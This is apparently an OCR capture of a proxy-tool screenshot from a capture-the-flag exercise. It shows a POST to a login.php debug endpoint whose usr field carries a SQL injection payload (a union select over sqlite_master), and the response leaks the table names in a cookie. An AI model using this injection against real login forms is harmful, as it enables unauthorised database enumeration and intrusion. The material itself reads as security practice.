 请求
美化 Raw Hex \n
1 POST /login.php?debug HTTP/1.1
2 Host: 61.147.171.105:51580
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://61.147.171.105:51580
10 Connection: close
11 Referer: http://61.147.171.105:51580/login.php?debug
12 Upgrade-Insecure-Requests: 1
13
14 usr=1' union select 1,group_concat(name) from
sqlite_master--+&pw=123
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Thu, 25 Apr 2024 03:15:08 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=+Users%2Csqlite_autoindex_Users_1
path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
12
13 <html>
14 <head>
15 <style>
16 blockquote{
background:#eeeeee;
}
17 h1{
border-bottom:solidblack2px;
}
18 h2{
border-bottom:solidblack1px;
Insp
请求
请求
请求
请求
响应